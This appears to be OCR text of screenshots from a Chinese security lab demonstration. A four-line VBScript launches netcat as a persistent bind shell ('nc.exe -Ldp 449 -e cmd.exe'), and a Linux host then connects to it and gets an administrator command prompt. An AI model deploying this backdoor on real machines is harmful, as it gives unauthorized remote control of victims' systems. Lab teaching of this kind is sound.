 命令提示符
C:\test>cscript 1.vbs
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\test>netstat -ano |findstr 449
TCP 0.0.0.0:449 0.0.0.0:0 LISTENING 1004
C:\test\1.vbs - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(W) 帮助(H)
1 Dim objShell
2 Set objShell = WScript.CreateObject("WScript.shell")
3 objShell.run "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"
4 Set objShell = Nothing
SecDark_Base
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
winger@lab_hd_1:~$ nc -v 192.168.99.245 449
nc: 192.168.99.245 (192.168.99.245) 449 [449] open
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\test>whoami
whoami
uocqoqjv0lnxtna\administrator
C:\test>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.99.245
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.99.1
C:\test>